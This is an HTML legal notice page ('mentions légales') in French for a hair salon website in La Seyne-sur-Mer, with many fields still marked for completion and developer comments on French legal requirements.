

<file: mentions-legales.html>
<!DOCTYPE html>
<html lang="fr" data-theme="light">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Mentions légales — Nouvel Hair</title>
  <meta name="description" content="Mentions légales du site Nouvel Hair, salon de coiffure mixte à La Seyne-sur-Mer : éditeur, hébergeur, médiation de la consommation.">
  <!-- ⚠️ DÉMO : noindex temporaire — voir le bloc explicatif dans index.html -->
  <meta name="robots" content="noindex, nofollow">
  <!-- REMPLACER par l'URL définitive du site -->
  <link rel="canonical" href="https://www.nouvel-hair.fr/mentions-legales.html">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Cormorant+Garamond:ital,wght@0,300;0,400;0,500;0,600;1,300;1,400;1,500&family=Jost:wght@300;400;500;600&display=swap">
  <link rel="icon" href="assets/favicon/favicon.svg" type="image/svg+xml">
  <link rel="alternate icon" href="assets/favicon/favicon.ico">
  <link rel="stylesheet" href="css/style.css">
</head>

<body class="subpage">

  <a href="#main" class="skip-link">Aller au contenu principal</a>

  <header id="header" class="scrolled" role="banner">
    <div class="container">
      <nav class="nav" aria-label="Navigation principale">

        <!-- Logo -->
        <a href="index.html" class="nav-logo" aria-label="Nouvel Hair — retour à l'accueil">
          <span class="logo-monogram" aria-hidden="true">NH</span>
          <span class="logo-text">
            <strong>Nouvel</strong> Hair
          </span>
        </a>

        <!-- Liens nav (desktop) -->
        <ul class="nav-links" id="nav-links" role="list">
          <li><a href="index.html#about"    class="nav-link">Le salon</a></li>
          <li><a href="index.html#services" class="nav-link">Prestations</a></li>
          <li><a href="index.html#team"     class="nav-link">Équipe</a></li>
          <li><a href="index.html#gallery"  class="nav-link">Galerie</a></li>
          <li><a href="index.html#reviews"  class="nav-link">Avis</a></li>
          <li><a href="index.html#contact"  class="nav-link">Nous trouver</a></li>
        </ul>

        <!-- Actions -->
        <div class="nav-actions">
          <!-- Switcher de thème -->
          <button class="theme-toggle" id="themeToggle" aria-label="Activer le mode sombre" title="Changer de thème">
            <!-- Icône soleil (visible en thème clair) -->
            <svg class="icon-sun" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
              <circle cx="12" cy="12" r="5"/>
              <line x1="12" y1="1"  x2="12" y2="3"/>
              <line x1="12" y1="21" x2="12" y2="23"/>
              <line x1="4.22" y1="4.22"   x2="5.64"  y2="5.64"/>
              <line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/>
              <line x1="1"  y1="12" x2="3"  y2="12"/>
              <line x1="21" y1="12" x2="23" y2="12"/>
              <line x1="4.22"  y1="19.78" x2="5.64"  y2="18.36"/>
              <line x1="18.36" y1="5.64"  x2="19.78" y2="4.22"/>
            </svg>
            <!-- Icône lune (visible en thème sombre) -->
            <svg class="icon-moon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
              <path d="M21 12.79A9 9 0 1111.21 3 7 7 0 0021 12.79z"/>
            </svg>
          </button>

          <!-- Téléphone -->
          <a href="tel:+33494944947" class="btn btn-ghost btn-tel" aria-label="Appeler le salon au 04 94 94 49 47">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
              <path d="M22 16.92v3a2 2 0 01-2.18 2 19.79 19.79 0 01-8.63-3.07A19.5 19.5 0 013.07 13.4a19.79 19.79 0 01-3.07-8.67A2 2 0 012 2.82h3a2 2 0 012 1.72c.128.96.361 1.903.7 2.81a2 2 0 01-.45 2.11L6.09 10.91a16 16 0 006 6l1.27-1.27a2 2 0 012.11-.45c.907.339 1.85.572 2.81.7A2 2 0 0122 16.92z"/>
            </svg>
            <span>04 94 94 49 47</span>
          </a>

          <!-- CTA RDV -->
          <a href="index.html#contact" class="btn btn-primary">Prendre RDV</a>

          <!-- Burger (mobile) -->
          <button class="burger" id="burger" aria-label="Ouvrir le menu" aria-expanded="false" aria-controls="nav-links">
            <span></span>
            <span></span>
            <span></span>
          </button>
        </div>

      </nav>
    </div>
  </header>

  <!-- Overlay mobile nav -->
  <div class="nav-overlay" id="navOverlay" aria-hidden="true"></div>

  <main id="main" class="legal">
    <div class="container container--narrow">

      <header class="legal-header">
        <p class="section-eyebrow">Informations légales</p>
        <h1 class="legal-title">Mentions légales</h1>
        <p class="legal-updated">
          Dernière mise à jour :
          <strong><span data-dynamic-year="annee-courante">2026</span></strong>
        </p>
      </header>

      <div class="legal-intro">
        <p>
          Conformément à l'article 6 de la loi n°&nbsp;2004-575 du 21&nbsp;juin&nbsp;2004 pour la
          confiance dans l'économie numérique (LCEN), modifiée par la loi n°&nbsp;2024-449 du
          21&nbsp;mai&nbsp;2024 dite «&nbsp;loi SREN&nbsp;», il est porté à la connaissance des
          utilisateurs du présent site les informations suivantes.
        </p>
      </div>

      <section class="legal-section">
        <h2><span class="legal-num">1</span>Éditeur du site</h2>
        <dl class="legal-dl">
          <dt>Dénomination</dt><dd>Nouvel Hair</dd>
          <dt>Forme juridique</dt><dd><mark class="todo">à compléter</mark> <span class="hint">(entreprise individuelle, EURL, SARL, SAS…)</span></dd>
          <dt>Adresse</dt><dd>Le Solazur, 32 route de Fabregas<br>83500 La Seyne-sur-Mer, France</dd>
          <dt>Téléphone</dt><dd><a href="tel:+33494944947">04 94 94 49 47</a></dd>
          <dt>Adresse e-mail</dt><dd><mark class="todo">à compléter</mark> <span class="hint">(obligatoire : un contact direct est exigé par la LCEN)</span></dd>
          <dt>Numéro SIREN</dt><dd><mark class="todo">à compléter</mark></dd>
          <dt>Numéro SIRET</dt><dd><mark class="todo">à compléter</mark></dd>
          <dt>Immatriculation</dt><dd>Registre National des Entreprises (RNE)<br>
            Chambre de Métiers et de l'Artisanat du Var</dd>
          <dt>Capital social</dt><dd><mark class="todo">à compléter</mark> <span class="hint">(uniquement si le salon est une société ; à supprimer pour une entreprise individuelle)</span></dd>
          <dt>N° TVA intracommunautaire</dt><dd><mark class="todo">à compléter</mark> <span class="hint">(ou mentionner : «&nbsp;TVA non applicable, article 293&nbsp;B du CGI&nbsp;» en cas de franchise en base)</span></dd>
        </dl>
      </section>
      <section class="legal-section">
        <h2><span class="legal-num">2</span>Directeur de la publication</h2>
        <p>
          <mark class="todo">à compléter</mark> <span class="hint">(nom et prénom du représentant légal du salon)</span>,
          en qualité de représentant légal de Nouvel Hair.
        </p>
      </section>
      <section class="legal-section">
        <h2><span class="legal-num">3</span>Hébergeur du site</h2>
        <p>Le site est hébergé par&nbsp;:</p>
        <dl class="legal-dl">
          <dt>Raison sociale</dt><dd>GitHub, Inc. — service GitHub Pages</dd>
          <dt>Adresse</dt><dd>88 Colin P. Kelly Jr. Street<br>San Francisco, CA 94107, États-Unis</dd>
          <dt>Site web</dt><dd><a href="https://github.com" target="_blank" rel="noopener noreferrer">github.com</a></dd>
        </dl>
        <!-- ⚠ À METTRE À JOUR en cas de changement d'hébergeur (OVH, o2switch, Netlify…).
             La LCEN impose d'indiquer le nom, l'adresse et un moyen de contact de l'hébergeur réel. -->
        <p class="legal-note">
          En cas de changement d'hébergeur, ces informations doivent être mises à jour&nbsp;:
          la loi impose d'identifier l'hébergeur réellement utilisé.
        </p>
      </section>
      <section class="legal-section">
        <h2><span class="legal-num">4</span>Activité professionnelle réglementée</h2>
        <p>
          La coiffure est une activité artisanale réglementée au sens de l'article 16 de la
          loi n°&nbsp;96-603 du 5&nbsp;juillet&nbsp;1996. Elle ne peut être exercée que par une
          personne qualifiée professionnellement, ou sous le contrôle effectif et permanent
          d'une telle personne.
        </p>
        <dl class="legal-dl">
          <dt>Titre professionnel</dt><dd>Brevet Professionnel de Coiffure <span class="hint">— à préciser / adapter&nbsp;: <mark class="todo">à compléter</mark></span></dd>
          <dt>État de délivrance</dt><dd>France</dd>
        </dl>
      </section>
      <section class="legal-section">
        <h2><span class="legal-num">5</span>Assurance responsabilité civile professionnelle</h2>
        <dl class="legal-dl">
          <dt>Compagnie</dt><dd><mark class="todo">à compléter</mark></dd>
          <dt>Numéro de contrat</dt><dd><mark class="todo">à compléter</mark></dd>
          <dt>Couverture géographique</dt><dd>France</dd>
        </dl>
      </section>
      <section class="legal-section">
        <h2><span class="legal-num">6</span>Propriété intellectuelle</h2>
        <p>
          L'ensemble des éléments composant ce site — structure, textes, photographies,
          illustrations, logo et identité visuelle — est protégé par le droit d'auteur et
          demeure la propriété exclusive de Nouvel Hair ou de ses ayants droit.
        </p>
        <p>
          Toute reproduction, représentation, adaptation ou exploitation, totale ou partielle,
          par quelque procédé que ce soit, sans autorisation écrite préalable, est interdite et
          constitue une contrefaçon au sens des articles L.335-2 et suivants du code de la
          propriété intellectuelle.
        </p>
        <p class="legal-note">
          Les polices de caractères <em>Cormorant Garamond</em> et <em>Jost</em> sont utilisées
          sous licence SIL Open Font License 1.1.
        </p>
      </section>
      <section class="legal-section">
        <h2><span class="legal-num">7</span>Liens hypertextes</h2>
        <p>
          Ce site peut contenir des liens vers des sites tiers (Google&nbsp;Maps, réseaux sociaux).
          Nouvel Hair n'exerce aucun contrôle sur ces sites et ne saurait être tenu responsable
          de leur contenu, de leurs pratiques ou de leur politique de confidentialité.
        </p>
      </section>
      <section class="legal-section">
        <h2><span class="legal-num">8</span>Médiation de la consommation</h2>
        <p>
          Conformément aux articles L.612-1 et suivants du code de la consommation, tout
          consommateur a le droit de recourir <strong>gratuitement</strong> à un médiateur de la
          consommation en vue de la résolution amiable d'un litige l'opposant à un professionnel.
        </p>
        <p>
          Le recours à la médiation suppose qu'une <strong>réclamation écrite préalable</strong>
          ait été adressée au salon et n'ait pas abouti dans un délai d'un an.
        </p>
        <dl class="legal-dl">
          <dt>Médiateur désigné</dt><dd><mark class="todo">à compléter</mark></dd>
          <dt>Adresse postale</dt><dd><mark class="todo">à compléter</mark></dd>
          <dt>Site internet</dt><dd><mark class="todo">à compléter</mark></dd>
        </dl>
        <p class="legal-note">
          <strong>Information&nbsp;:</strong> la plateforme européenne de règlement en ligne des
          litiges (RLL/ODR) a définitivement cessé de fonctionner le 20&nbsp;juillet&nbsp;2025,
          en application du règlement (UE) 2024/3228. Elle ne peut donc plus être saisie.
        </p>
        <!-- ⚠ OBLIGATION LÉGALE : l'adhésion à un médiateur de la consommation est obligatoire
             pour tout professionnel vendant à des particuliers. L'absence de cette mention est
             passible d'une amende administrative (jusqu'à 15 000 € pour une personne morale).
             Médiateurs agréés courants : CM2C, Medicys, AME Conso, CNPM Médiation. -->
      </section>
      <section class="legal-section">
        <h2><span class="legal-num">9</span>Données personnelles</h2>
        <p>
          Le traitement des données personnelles est décrit en détail dans notre
          <a href="politique-confidentialite.html">politique de confidentialité</a>.
        </p>
      </section>
      <section class="legal-section">
        <h2><span class="legal-num">10</span>Droit applicable</h2>
        <p>
          Les présentes mentions légales sont régies par le droit français. En cas de litige,
          et à défaut de résolution amiable ou de médiation aboutie, les tribunaux français
          sont seuls compétents.
        </p>
      </section>

      <p class="legal-back">
        <a href="index.html" class="btn btn-outline">Retour à l'accueil</a>
      </p>

    </div>
  </main>

  <footer class="footer" role="contentinfo">
    <div class="container">
      <div class="footer-grid">

        <!-- Logo & accroche -->
        <div class="footer-brand">
          <a href="#" class="nav-logo footer-logo" aria-label="Nouvel Hair — retour en haut">
            <span class="logo-monogram" aria-hidden="true">NH</span>
            <span class="logo-text"><strong>Nouvel</strong> Hair</span>
          </a>
          <p class="footer-tagline">Votre beauté, entre de bonnes mains.</p>
          <!-- REMPLACER les liens réseaux ci-dessous -->
          <div class="footer-social" aria-label="Réseaux sociaux">
            <a href="#" aria-label="Nous suivre sur Instagram (lien à compléter)" class="social-link" rel="noopener noreferrer" target="_blank">
              <!-- Instagram -->
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
                <rect x="2" y="2" width="20" height="20" rx="5" ry="5"/>
                <path d="M16 11.37A4 4 0 1112.63 8 4 4 0 0116 11.37z"/>
                <line x1="17.5" y1="6.5" x2="17.51" y2="6.5"/>
              </svg>
            </a>
            <a href="#" aria-label="Nous suivre sur Facebook (lien à compléter)" class="social-link" rel="noopener noreferrer" target="_blank">
              <!-- Facebook -->
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
                <path d="M18 2h-3a5 5 0 00-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 011-1h3z"/>
              </svg>
            </a>
          </div>
        </div>

        <!-- Coordonnées -->
        <div class="footer-col">
          <h3 class="footer-col-title">Le salon</h3>
          <address class="footer-address">
            Le Solazur<br>
            32 Route de Fabregas<br>
            83500 La Seyne-sur-Mer
          </address>
          <a href="tel:+33494944947" class="footer-tel">04 94 94 49 47</a>
          <a href="https://maps.app.goo.gl/q5pgXBnP4dz5LY1N9"
             target="_blank" rel="noopener noreferrer"
             class="footer-maps">Voir sur Google Maps ↗</a>
        </div>

        <!-- Horaires -->
        <div class="footer-col">
          <h3 class="footer-col-title">Horaires</h3>
          <!-- HORAIRES À CONFIRMER -->
          <table class="hours-table" aria-label="Horaires d'ouverture">
            <tbody>
              <tr><td>Lundi</td>              <td class="closed">Fermé</td></tr>
              <tr><td>Mar · Jeu · Ven · Sam</td><td>09h – 18h</td></tr>
              <tr><td>Mercredi</td>           <td>09h – 12h<br>14h – 18h</td></tr>
              <tr><td>Dimanche</td>           <td class="closed">Fermé</td></tr>
            </tbody>
          </table>
        </div>

        <!-- Liens rapides -->
        <div class="footer-col">
          <h3 class="footer-col-title">Navigation</h3>
          <ul class="footer-links" role="list">
            <li><a href="index.html#about">Le salon</a></li>
            <li><a href="index.html#services">Prestations</a></li>
            <li><a href="index.html#team">Équipe</a></li>
            <li><a href="index.html#gallery">Galerie</a></li>
            <li><a href="index.html#reviews">Avis</a></li>
            <li><a href="index.html#contact">Contact</a></li>
          </ul>
        </div>

      </div><!-- /.footer-grid -->

      <!-- Footer bottom -->
      <div class="footer-bottom">
        <p>
          &copy; <span data-dynamic-year="annee-courante">2026</span> Nouvel Hair · La Seyne-sur-Mer
          <!-- REMPLACER le nom du prestataire web si souhaité -->
        </p>
        <nav aria-label="Liens légaux">
          <a href="mentions-legales.html" class="footer-legal">Mentions légales</a>
          <a href="politique-confidentialite.html" class="footer-legal">Politique de confidentialité</a>
        </nav>
      </div>

    </div>
  </footer>

  <script src="js/main.js"></script>
</body>
</html>
</file>

